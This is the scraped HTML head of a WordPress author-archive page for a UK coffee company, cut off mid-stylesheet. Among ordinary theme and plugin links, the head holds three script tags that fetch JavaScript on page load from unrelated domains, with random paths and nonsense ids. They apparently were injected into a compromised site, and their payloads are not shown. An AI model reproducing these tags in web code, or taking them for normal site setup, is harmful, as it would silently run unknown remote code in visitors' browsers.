

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.threekingscoffee.co.uk/author/theadmin/
body_size: 26973
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB" itemscope="itemscope" itemtype="https://schema.org/ProfilePage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/favicon.ico" />	
<link rel="apple-touch-icon" href="https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsBic.png" />
	

<!-- wp_head() -->
<title>TheAdmin &#8211; 3hree Kings Coffee Company</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://www.threekingscoffee.co.uk/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:768,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3hree Kings Coffee Company &raquo; Feed" href="https://www.threekingscoffee.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="3hree Kings Coffee Company &raquo; Comments Feed" href="https://www.threekingscoffee.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3hree Kings Coffee Company &raquo; Posts by TheAdmin Feed" href="https://www.threekingscoffee.co.uk/author/theadmin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.threekingscoffee.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.threekingscoffee.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.threekingscoffee.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.threekingscoffee.co.uk/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/style.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/css/base.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/css/layout.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/css/shortcodes.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.threekingscoffee.co.uk/wp-content/themes/betheme/css/responsive.css?ver=14.7' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A1&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.threekingscoffee.co.uk/wp-content/plugins/tablepress/css/build/default.css?ver=2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.4" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.threekingscoffee.co.uk\/wp-admin\/admin-ajax.php","nonce":"8e90dd9ec3","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.threekingscoffee.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.threekingscoffee.co.uk/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.threekingscoffee.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 768px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-fixed #Top_bar .menu > li > a{margin:10px 0!important;padding:5px 0}.menu-highlight.header-fixed #Top_bar .menu > li > a span{line-height:30px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders 